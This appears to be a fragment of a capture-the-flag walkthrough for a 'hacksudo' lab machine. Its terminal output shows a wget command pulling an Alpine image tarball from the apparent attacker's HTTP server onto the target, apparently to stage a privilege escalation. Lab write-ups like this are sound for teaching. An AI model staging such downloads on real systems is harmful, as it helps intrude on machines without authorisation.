 hacksudo@hacksudo:~$ wget http://192.168.7.3:8000/alpine-v3.15-x86_64-20220124_1022.tar.gz
--2022-01-24 15:43:34--  http://192.168.7.3:8000/alpine-v3.15-x86_64-20220124_1022.tar.gz
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3213969 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.15-x86_64-20220124_1022.tar.gz’
alpine-v3.15-x86_64-20220 100%[=====================================>]   3.06M  --.-KB/s    in 0.1s
2022-01-24 15:43:34 (24.9 MB/s) - ‘alpine-v3.15-x86_64-20220124_1022.tar.gz’ saved [3213969/3213969]
hacksudo@hacksudo:~$ ls
alpine-v3.15-x86_64-20220124_1022.tar.gz  chat  locker  storage  user.txt  view  work